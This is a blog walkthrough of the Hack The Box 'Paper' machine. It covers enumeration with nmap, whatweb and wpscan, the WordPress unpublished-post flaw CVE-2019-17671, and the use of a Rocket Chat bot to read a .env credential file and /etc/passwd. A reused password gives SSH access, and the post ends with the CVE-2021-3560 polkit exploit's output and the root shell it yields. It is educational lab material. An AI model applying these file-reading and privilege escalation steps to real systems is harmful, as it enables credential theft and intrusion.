Introduction
In this Post, Let’s see how to CTF Paper from HTB, If you have any doubts comment down below 👇🏾
Hacking Phases in Paper HTB
- Getting In: First, we try to get access to the system.
- Checking Ports: We scan to see which doors are open on the computer.
- Looking Around: Once we’re in, we start looking around to see what’s there.
- Finding the Web Address: We find out the name of the website or the computer.
- Checking Websites: We look at the web pages to see if anything is interesting.
- Finding Weaknesses: We search for ways to break into the system.
- Using Secrets: If we find any secrets, like passwords, we use them to get in.
- Finding More Addresses: We look for other addresses connected to the main one.
- Using Special Features: If there are any special features, like automated programs, we try to use them to our advantage.
- Getting a Flag: Once we’re in, we try to find a special marker to prove we got access.
- Getting More Power: If we want more control, we try to upgrade our access.
- Exploiting a Weakness: We might use a specific known weakness (CVE-2021-3560) to gain more control.
- Getting Ultimate Access: Finally, we aim for full control of the system.
Let’s Begin
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on X.
Let’s Hack Paper HTB 😌
https://twitter.com/HacklikeHacker
Paper Enumeration
When hackers want to break into a system, the first thing they do is gather information.
It’s like collecting clues to solve a puzzle. Information is super important in hacking and keeping systems safe. The good guys work hard to keep it safe, but the bad guys are always trying to steal it.
To kick off this info-gathering mission, I used a tool called Nmap. It helps me figure out what programs and services are running on the system I’m targeting. It’s like peeking through the windows to see what’s happening inside the house.
nmap -sV <Target IP>

From what we can see in the results, there are three open doors or ports. Port 22 is for SSH, port 80 is for regular web browsing, and port 443 is for secure web browsing, like when you see a little padlock symbol in your browser.
When I checked out port 80, it showed a basic test page for an HTTP server. It doesn’t seem like there’s much happening there, but it did give away some clues about the setup, like mentioning CentOS, which is a type of operating system.
We can always check out port 80 later if we need to, but let’s take a look at port 443 for now.
Hmm, I thought there might be a redirect or something different happening, but it’s the same page as before.
When I looked at the details, there wasn’t any specific hostname mentioned in the Nmap scan. Plus, the certificate is for “localhost.localdomain,” which is a bit strange. I’m not exactly sure what we’re supposed to see here.
Paper Interception
With Burp Suite, we can catch the messages coming back from the server, which might give us extra clues about the computer we’re dealing with.
Certain parts of these messages, like the “server” and “powered by” headers, can tell us what software the website is using and what programming languages were used to build it.
In the picture, you can see a particularly interesting header called “X-Backend-Server,” and it says the value is “office.paper.”

Let’s put that “office.paper” in our host file and try visiting it like a regular website address. I’m curious if there’s a domain name that ends in “.paper.”
It could be cool for a news organization, like “news.paper.” But then again, maybe not.
┌──(kali㉿kali)-[~/Documents/Paper]
└─$ echo "10.129.136.31 office.paper" | sudo tee -a /etc/hosts
10.129.136.31 office.paper
┌──(kali㉿kali)-[~/Documents/Paper]
└─$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.129.136.31 office.paper
Paper Web Application Enumeration
It’s pretty interesting – the HTTPS port still shows that basic web server test page. But now, if you check the HTTP port, it brings up a website for something called Blunder Tiffin.
Browsing through the site, it looks like a blog, with posts written by someone named Priosnmike. We should make a note of that user because it might be useful later on.

I have a hunch about what Content Management System (CMS) is running the blog. But to be sure, let’s use a tool called whatweb to check out the technologies being used. As you can see from the results, it’s confirmed that the web app is powered by WordPress.
┌──(kali㉿kali)-[~/Documents/Paper] └─$ whatweb http://office.paper/ http://office.paper/ [200 OK] Apache[2.4.37][mod_fcgid/2.3.9], Bootstrap[1,5.2.3], Country[RESERVED][ZZ], HTML5, HTTPServer[CentOS][Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9], IP[10.129.136.31], JQuery, MetaGenerator[WordPress 5.2.3], OpenSSL[1.1.1k], PHP[7.2.24], PoweredBy[WordPress,WordPress,], Script[text/javascript], Title[Blunder Tiffin Inc. – The best paper company in the electric-city Scranton!], UncommonHeaders[link,x-backend-server], WordPress[5.2.3], X-Backend[office.paper], X-Powered-By[PHP/7.2.24]
Finding Vulnerabilities
There are a bunch of ways to find vulnerabilities in WordPress. One way is to dig around in the page’s source code and find the version number, then search online for any known issues with that version.
But there’s an easier way: using a tool called wp-scan. It’s awesome because it can find WordPress vulnerabilities automatically, but you’ll need an API key to use it. As you can see from the results below, it’s found quite a few vulnerabilities.
wpscan --url http://office.paper/ --api <your_api_key>

We could try to explore each vulnerability one by one, but let’s focus on the one we’re aiming for.
There’s a vulnerability known as CVE-2019-17671, which lets attackers see posts that haven’t been published yet.
This could be embarrassing for an organization. I mean, I have plenty of half-finished posts that I wouldn’t want anyone stumbling upon! Anyway, we can use this vulnerability to peek at unpublished posts by visiting a specific URL.
http://office.paper/?static=1
By going through the unpublished posts, we found another subdomain. We should definitely add it to our computer’s host file.

Rocket Chat
When we add the URL to our computer’s host file and check it out in our browser, we find a Rocket Chat app waiting for us.
Even though we don’t have any login details yet, let’s give signing up a shot and see if we can get in. And what do you know, creating a user lets us dive right into Rocket Chat and explore around.
I’ve got to take a moment here to say how amazing this experience has been so far. The creator nailed it in capturing the vibe of The Office. It feels believable that this setup could’ve been done by the gang from The Office themselves.

As we keep going, we find out that Dwight Schrute himself has set up a bot to boost productivity. But, here’s the kicker – Dwight, more like Dwight Noob, amirite? It looks like he accidentally made a security hole while setting it up. Check out the image below: we can list out files because of this.
Paper Foothold
Now that we’ve got this ability to peek into directories and read files, let’s hunt down some credentials. Both WordPress and Rocket Chat should have a file with connection info for their databases.

If we can snag a password from one of those files, we might be able to use it to log in via SSH. If we ask recyclops to show us a certain file, we’ll get the database password. Plus, we can also find out who the users are on the system by checking out the /etc/passwd file.
By the way, Dwight, your bot skills might need some work, but your taste in video games is on point. The password is ‘Queenofblad3s!23’, and it looks like Dwight uses SSH too. He probably recycles passwords, typical Dwight.
file ../hubot/.env
Boom, just like that, we’re in and snag ourselves a brand-new user flag. But wait a minute, it looks like Dwight hasn’t granted himself sudo access. Now, that’s a bit questionable.
ssh dwight@10.129.136.31 The authenticity of host '10.129.136.31 (10.129.136.31)' can't be established. ED25519 key fingerprint is SHA256:9utZz963ewD/13oc9IYzRXf6sUEX4xOe/iUaMPTFInQ. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.129.136.31' (ED25519) to the list of known hosts. dwight@10.129.136.31's password: Activate the web console with: systemctl enable --now cockpit.socket Last login: Tue Feb 1 09:14:33 2022 from 10.10.14.23 [dwight@paper ~]$ cat /home/dwight/user.txt 3b05▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓a25
Back To Enumerating
Every time we make progress, we have to circle back to square one and start enumerating all over again. As soon as we get our hands on a new level of access, it’s time to dig deeper!
I grabbed a copy of LinPEAS and fired up a Python web server on my machine. Then, I used wget on the target system to pull down the file. After that, I gave it the green light to run by granting it executable permissions.
┌──(kali㉿kali)-[~/Paper]
└─$ wget https://github.com/carlospolop/PEASS-ng/releases/download/20230319/linpeas.sh
linpeas.sh 100%[=======================================>] 808.76K --.-KB/s in 0.1s
2023-03-22 08:39:04 (6.04 MB/s) - 'linpeas.sh' saved [828172/828172]
┌──(kali㉿kali)-[~/Paper]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
I’ve included the screenshot below just because I love those little peas – they’re adorable! I can’t resist adding them to my write-ups.
Privilege Escalation
This is pretty intriguing. While the official walkthrough and many others talk about CVE-2021-3560 Polkit Privilege Escalation, it didn’t pop up in my LinPEAS results, as you can see in the screenshot below.

I thought I’d double-check the version of polkit by asking the package manager, and it looks like we do indeed have the vulnerable version, as you can see in the output below.

Plus, the GitHub page also mentions that it’s been tried out with this exact version of Polkit and it does the trick.
[dwight@paper tmp]$ rpm -qa | grep -i polkit polkit-0.115-6.el8.x86_64 polkit-pkla-compat-0.1-12.el8.x86_64 polkit-libs-0.115-6.el8.x86_64

Here’s something curious: the exploit adds the user correctly, but once the exploit is done, I can’t switch to that user.
Check out the images below: the exploit runs smoothly and adds the user ‘haxez’ with the password ‘haxez’. I’ve double-checked, and the user is added to /etc/passwd, but for some reason, I can’t switch to that user.
haxez:x:1006:1006:haxez:/home/haxez:/bin/bash
Could this be an unintended method for Privilege Escalation that’s been patched since then?
Or maybe something else has changed in the system that’s causing it not to work anymore? What if I never manage to get the root flag for this box?
Forget what I said earlier. It turns out there’s a cleanup script that goes around deleting users.
I guess they added it so we could keep trying the exploit. Maybe my timing was just really bad, and it was cleaning up right after I ran the exploit. But hey, after a whole bunch of tries, the exploit finally worked! Take a look below – we’ve got our hands on the root flag now.
su - secnigma Password: su: Authentication failure [dwight@paper tmp]$ bash poc.sh [!] Username set as : secnigma [!] No Custom Timing specified. [!] Timing will be detected Automatically [!] Force flag not set. [!] Vulnerability checking is ENABLED! [!] Starting Vulnerability Checks... [!] Checking distribution... [!] Detected Linux distribution as "centos" [!] Checking if Accountsservice and Gnome-Control-Center is installed [+] Accounts service and Gnome-Control-Center Installation Found!! [!] Checking if polkit version is vulnerable [+] Polkit version appears to be vulnerable!! [!] Starting exploit... [!] Inserting Username secnigma... Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required [+] Inserted Username secnigma with UID 1005! [!] Inserting password hash... [!] It looks like the password insertion was succesful! [!] Try to login as the injected user using su - secnigma [!] When prompted for password, enter your password [!] If the username is inserted, but the login fails; try running the exploit again. [!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell! [dwight@paper tmp]$ su - secnigma Password: [secnigma@paper ~]$ sudo su - [sudo] password for secnigma: [root@paper ~]# cat /root/root.txt 447▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓e6a
